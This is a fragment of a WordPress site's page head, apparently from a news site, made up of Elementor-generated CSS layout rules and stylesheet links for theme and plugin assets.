.elementor-element.elementor-element-62be00a.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-62be00a.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-46 .elementor-element.elementor-element-62be00a .elementor-icon{font-size:21px;}.elementor-46 .elementor-element.elementor-element-62be00a .elementor-icon svg{height:21px;}.elementor-46 .elementor-element.elementor-element-2673bbb .elementor-search-form{text-align:center;}.elementor-46 .elementor-element.elementor-element-2673bbb .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;}.elementor-46 .elementor-element.elementor-element-2673bbb:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-46 .elementor-element.elementor-element-2673bbb.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-46:not(.elementor-motion-effects-element-type-background), .elementor-46 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(min-width:768px){.elementor-46 .elementor-element.elementor-element-e48b8bf{width:80.215%;}.elementor-46 .elementor-element.elementor-element-6bb9977{width:19.507%;}.elementor-46 .elementor-element.elementor-element-bd9e7b1{width:20%;}.elementor-46 .elementor-element.elementor-element-ce0d8e3{width:71.26%;}.elementor-46 .elementor-element.elementor-element-3f4a2a9{width:3.836%;}.elementor-46 .elementor-element.elementor-element-270f07a{width:2.267%;}.elementor-46 .elementor-element.elementor-element-d3dafb9{width:2.508%;}.elementor-46 .elementor-element.elementor-element-5e6f123{width:77.997%;}.elementor-46 .elementor-element.elementor-element-dcd9313{width:10.177%;}.elementor-46 .elementor-element.elementor-element-9056447{width:4.487%;}.elementor-46 .elementor-element.elementor-element-09e9b54{width:3.776%;}.elementor-46 .elementor-element.elementor-element-9a225de{width:3.434%;}}@media(max-width:767px){.elementor-46 .elementor-element.elementor-element-337bb7f{margin-top:0px;margin-bottom:0px;}.elementor-46 .elementor-element.elementor-element-e48b8bf{width:76%;}.elementor-46 .elementor-element.elementor-element-0d47675 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-46 .elementor-element.elementor-element-0d47675 .elementor-nav-menu--main .elementor-item{padding-top:3px;padding-bottom:3px;}.elementor-46 .elementor-element.elementor-element-6bb9977{width:24%;}.elementor-46 .elementor-element.elementor-element-0b2981c > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-46 .elementor-element.elementor-element-97325ad .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:5px;}.elementor-46 .elementor-element.elementor-element-97325ad{margin-top:0px;margin-bottom:40px;}.elementor-46 .elementor-element.elementor-element-5e6f123{width:10%;}.elementor-bc-flex-widget .elementor-46 .elementor-element.elementor-element-5e6f123.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-46 .elementor-element.elementor-element-5e6f123.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-46 .elementor-element.elementor-element-5e6f123 > .elementor-element-populated{margin:0px 0px -10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-46 .elementor-element.elementor-element-f6f1de6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--dropdown .elementor-item, .elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-46 .elementor-element.elementor-element-f6f1de6 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-46 .elementor-element.elementor-element-f6f1de6{--nav-menu-icon-size:17px;}.elementor-46 .elementor-element.elementor-element-dcd9313{width:60%;}.elementor-46 .elementor-element.elementor-element-9a7ae1a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-9a7ae1a{text-align:left;}.elementor-46 .elementor-element.elementor-element-9a7ae1a img{width:100%;}.elementor-46 .elementor-element.elementor-element-f3979cd > .elementor-widget-container{margin:-43px -43px -43px -43px;}.elementor-46 .elementor-element.elementor-element-9056447{width:10%;}.elementor-46 .elementor-element.elementor-element-3dfaaab .elementor-icon-wrapper{text-align:right;}.elementor-46 .elementor-element.elementor-element-3dfaaab .elementor-icon{font-size:17px;}.elementor-46 .elementor-element.elementor-element-3dfaaab .elementor-icon svg{height:17px;}.elementor-46 .elementor-element.elementor-element-09e9b54{width:10%;}.elementor-46 .elementor-element.elementor-element-62be00a .elementor-icon{font-size:22px;}.elementor-46 .elementor-element.elementor-element-62be00a .elementor-icon svg{height:22px;}.elementor-46 .elementor-element.elementor-element-9a225de{width:8%;}.elementor-46 .elementor-element.elementor-element-2673bbb > .elementor-widget-container{margin:3px 0px 0px -5px;}}/* Start custom CSS for nav-menu, class: .elementor-element-0d47675 */@media screen and (max-width: 768px) { .mickmenu .elementor-nav-menu--layout-horizontal .elementor-nav-menu { display: flex; flex-wrap: nowrap; white-space: nowrap; overflow-x: auto; -webkit- -scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; } }/* End custom CSS */
.elementor-137 .elementor-element.elementor-element-fa1cf71:not(.elementor-motion-effects-element-type-background), .elementor-137 .elementor-element.elementor-element-fa1cf71 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#070505;}.elementor-137 .elementor-element.elementor-element-fa1cf71 > .elementor-container{max-width:1300px;}.elementor-137 .elementor-element.elementor-element-fa1cf71{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 50px 0px;}.elementor-137 .elementor-element.elementor-element-fa1cf71 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137 .elementor-element.elementor-element-323abb6 .elementor-nav-menu .elementor-item{font-family:"Hind", Sans-serif;font-size:15px;font-weight:600;}.elementor-137 .elementor-element.elementor-element-323abb6 .elementor-nav-menu--main .elementor-item{color:#E4E4E4;fill:#E4E4E4;padding-top:1px;padding-bottom:1px;}.elementor-137 .elementor-element.elementor-element-323abb6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137 .elementor-element.elementor-element-323abb6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137 .elementor-element.elementor-element-323abb6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137 .elementor-element.elementor-element-323abb6 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-137 .elementor-element.elementor-element-abec2d0 .elementor-nav-menu .elementor-item{font-family:"Hind", Sans-serif;font-size:15px;font-weight:500;}.elementor-137 .elementor-element.elementor-element-abec2d0 .elementor-nav-menu--main .elementor-item{color:#C5C5C5;fill:#C5C5C5;padding-left:6px;padding-right:6px;padding-top:1px;padding-bottom:1px;}.elementor-137 .elementor-element.elementor-element-abec2d0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137 .elementor-element.elementor-element-abec2d0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137 .elementor-element.elementor-element-abec2d0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137 .elementor-element.elementor-element-abec2d0 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-137 .elementor-element.elementor-element-c7eb79d{--divider-border-style:solid;--divider-color:#666666;--divider-border-width:1px;}.elementor-137 .elementor-element.elementor-element-c7eb79d .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-137 .elementor-element.elementor-element-c7eb79d .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-137 .elementor-element.elementor-element-21638bc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-137 .elementor-element.elementor-element-21638bc{margin-top:-15px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-137 .elementor-element.elementor-element-fc4c101{text-align:center;}.elementor-137 .elementor-element.elementor-element-fc4c101 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;color:#878787;}.elementor-137 .elementor-element.elementor-element-c0b7bde > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#414141;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-137 .elementor-element.elementor-element-b6dc690 .elementor-icon-list-icon i{color:#868787;transition:color 0.3s;}.elementor-137 .elementor-element.elementor-element-b6dc690 .elementor-icon-list-icon svg{fill:#868787;transition:fill 0.3s;}.elementor-137 .elementor-element.elementor-element-b6dc690{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-137 .elementor-element.elementor-element-b6dc690 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-137 .elementor-element.elementor-element-b6dc690 .elementor-icon-list-item > a{font-family:"Hind", Sans-serif;font-size:14px;font-weight:400;}.elementor-137 .elementor-element.elementor-element-b6dc690 .elementor-icon-list-text{color:#959595;transition:color 0.3s;}.elementor-137 .elementor-element.elementor-element-7a9d221{text-align:center;}.elementor-137 .elementor-element.elementor-element-7a9d221 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;color:#878787;}.elementor-137 .elementor-element.elementor-element-4516135 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#414141;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-137 .elementor-element.elementor-element-16cc39a{text-align:left;}.elementor-137 .elementor-element.elementor-element-16cc39a img{width:100%;border-style:solid;border-width:1px 1px 1px 1px;border-color:#979797;border-radius:5px 5px 5px 5px;}.elementor-137 .elementor-element.elementor-element-17e15bd{text-align:center;}.elementor-137 .elementor-element.elementor-element-17e15bd .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;color:#878787;}.elementor-137 .elementor-element.elementor-element-6b5bc1f{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137 .elementor-element.elementor-element-6b5bc1f .elementor-widget-container{text-align:right;}.elementor-137 .elementor-element.elementor-element-fd68160{--divider-border-style:solid;--divider-color:#656565;--divider-border-width:1px;}.elementor-137 .elementor-element.elementor-element-fd68160 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-137 .elementor-element.elementor-element-fd68160 .elementor-divider{text-align:center;padding-block-start:9px;padding-block-end:9px;}.elementor-137 .elementor-element.elementor-element-0850ec7{text-align:center;}.elementor-137 .elementor-element.elementor-element-0850ec7 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;color:#989898;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-137 .elementor-element.elementor-element-508ba00{font-family:"Roboto", Sans-serif;font-size:1px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:767px){.elementor-137 .elementor-element.elementor-element-323abb6 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-137 .elementor-element.elementor-element-323abb6 .elementor-nav-menu--main .elementor-item{padding-left:8px;padding-right:8px;}.elementor-137 .elementor-element.elementor-element-323abb6 .elementor-nav-menu--dropdown a{padding-left:8px;padding-right:8px;padding-top:8px;padding-bottom:8px;}.elementor-137 .elementor-element.elementor-element-9ac1d62{width:33%;}.elementor-137 .elementor-element.elementor-element-c0b7bde{width:67%;}.elementor-137 .elementor-element.elementor-element-48c9a12{width:50%;}.elementor-137 .elementor-element.elementor-element-4516135{width:50%;}.elementor-137 .elementor-element.elementor-element-57cb56c{width:40%;}.elementor-137 .elementor-element.elementor-element-b87199d{width:60%;}.elementor-137 .elementor-element.elementor-element-0850ec7 .elementor-heading-title{font-size:13px;}}
.elementor-136 .elementor-element.elementor-element-b1e0258 > .elementor-container{max-width:1300px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-136 .elementor-element.elementor-element-7983f7e5 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;line-height:40px;color:#000000;}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-136 .elementor-element.elementor-element-3a490e16 .elementor-widget-container{font-family:"Hind", Sans-serif;font-weight:600;line-height:30px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-136 .elementor-element.elementor-element-248eb43e img{width:100%;}.elementor-136 .elementor-element.elementor-element-7c63f38c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-136 .elementor-element.elementor-element-5905485e .elementor-author-box__avatar img{width:49px;height:49px;}.elementor-136 .elementor-element.elementor-element-5905485e .elementor-author-box__name{color:#000000;font-family:"Hind", Sans-serif;font-size:16px;font-weight:600;margin-bottom:0px;}.elementor-136 .elementor-element.elementor-element-5905485e .elementor-author-box__button{color:var( --e-global-color-b2842b1 );border-color:var( --e-global-color-b2842b1 );font-family:"Hind", Sans-serif;font-size:13px;font-weight:400;border-width:1px;border-radius:20px;padding:05px 10px 05px 10px;}.elementor-136 .elementor-element.elementor-element-4e441e24{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-136 .elementor-element.elementor-element-4e441e24 .elementor-share-btn{font-size:calc(0.7px * 10);border-width:2px;}.elementor-136 .elementor-element.elementor-element-4e441e24 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.8em;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-136 .elementor-element.elementor-element-5d3dc97c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;color:var( --e-global-color-b2842b1 );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-136 .elementor-element.elementor-element-160b6482{color:#393939;font-family:"Hind", Sans-serif;font-weight:600;line-height:30px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-136 .elementor-element.elementor-element-28ee3f7b{--grid-row-gap:6px;--grid-column-gap:23px;}.elementor-136 .elementor-element.elementor-element-28ee3f7b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-136 .elementor-element.elementor-element-28ee3f7b:after{content:"0.66";}.elementor-136 .elementor-element.elementor-element-28ee3f7b .elementor-post__thumbnail__link{width:100%;}.elementor-136 .elementor-element.elementor-element-28ee3f7b .elementor-post__meta-data span + span:before{content:"///";}.elementor-136 .elementor-element.elementor-element-28ee3f7b.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-136 .elementor-element.elementor-element-28ee3f7b.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-136 .elementor-element.elementor-element-28ee3f7b.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-136 .elementor-element.elementor-element-28ee3f7b .elementor-post__title, .elementor-136 .elementor-element.elementor-element-28ee3f7b .elementor-post__title a{color:#000000;font-family:"Hind", Sans-serif;font-weight:600;}.elementor-136 .elementor-element.elementor-element-28ee3f7b .elementor-post__meta-data{font-family:"Hind", Sans-serif;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-136 .elementor-element.elementor-element-ddc603b{font-family:"Roboto", Sans-serif;font-size:1px;font-weight:400;}.elementor-136 .elementor-element.elementor-element-b51872b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:1px;font-weight:600;color:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-d8c5c24 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:1px;font-weight:600;color:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-a803a34 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:1px;font-weight:600;color:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-fc1c7ed > .elementor-container{max-width:1300px;}.elementor-136 .elementor-element.elementor-element-fc1c7ed{margin-top:10px;margin-bottom:30px;}.elementor-136 .elementor-element.elementor-element-60e39964{--grid-row-gap:6px;--grid-column-gap:23px;}.elementor-136 .elementor-element.elementor-element-60e39964 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-136 .elementor-element.elementor-element-60e39964:after{content:"0.66";}.elementor-136 .elementor-element.elementor-element-60e39964 .elementor-post__thumbnail__link{width:100%;}.elementor-136 .elementor-element.elementor-element-60e39964 .elementor-post__meta-data span + span:before{content:"///";}.elementor-136 .elementor-element.elementor-element-60e39964.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-136 .elementor-element.elementor-element-60e39964.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-136 .elementor-element.elementor-element-60e39964.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-136 .elementor-element.elementor-element-60e39964 .elementor-post__title, .elementor-136 .elementor-element.elementor-element-60e39964 .elementor-post__title a{color:#000000;font-family:"Hind", Sans-serif;font-weight:600;}.elementor-136 .elementor-element.elementor-element-60e39964 .elementor-post__meta-data{font-family:"Hind", Sans-serif;font-weight:400;}body.elementor-page-136:not(.elementor-motion-effects-element-type-background), body.elementor-page-136 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){ .elementor-136 .elementor-element.elementor-element-4e441e24{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-136 .elementor-element.elementor-element-54e51512{width:71.904%;}.elementor-136 .elementor-element.elementor-element-48755c2e{width:27.367%;}}@media(max-width:767px){.elementor-136 .elementor-element.elementor-element-7983f7e5 .elementor-heading-title{font-size:17px;line-height:1.5em;}.elementor-136 .elementor-element.elementor-element-4e441e24{--alignment:left;} .elementor-136 .elementor-element.elementor-element-4e441e24{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-136 .elementor-element.elementor-element-4e441e24 .elementor-share-btn{font-size:calc(0.65px * 10);}.elementor-136 .elementor-element.elementor-element-4e441e24 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.8em;}.elementor-136 .elementor-element.elementor-element-28ee3f7b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-136 .elementor-element.elementor-element-28ee3f7b:after{content:"0.5";}.elementor-136 .elementor-element.elementor-element-28ee3f7b .elementor-post__thumbnail__link{width:100%;}.elementor-136 .elementor-element.elementor-element-60e39964 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-136 .elementor-element.elementor-element-60e39964:after{content:"0.5";}.elementor-136 .elementor-element.elementor-element-60e39964 .elementor-post__thumbnail__link{width:100%;}}
</style>
<link rel='stylesheet' id='widget-nav-menu-css' href='https://nation9today.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://nation9today.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://nation9today.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://nation9today.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://nation9today.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://nation9today.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://nation9today.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://nation9today.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://nation9today.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://nation9today.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://nation9today.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://nation9today.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://nation9today.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://nation9today.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://nation9today.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nation9today.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://nation9today.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nation9today.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://nation9today.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='unslider-css-css' href='https://nation9today.com/wp-content/plugins/advanced-ads-slider-2.0.0/public/assets/css/unslider.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://nation9today.com/wp-content/plugins/advanced-ads-slider-2.0.0/public/assets/css/slider.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://nation9today.com/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets-v5/css/ayecode-ui-compatibility.css?ver=0.2.41' media='all' />
<style id='ayecode-ui-inline-css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://nation9today.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://nation9today.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?wpfas=true' media='all' />
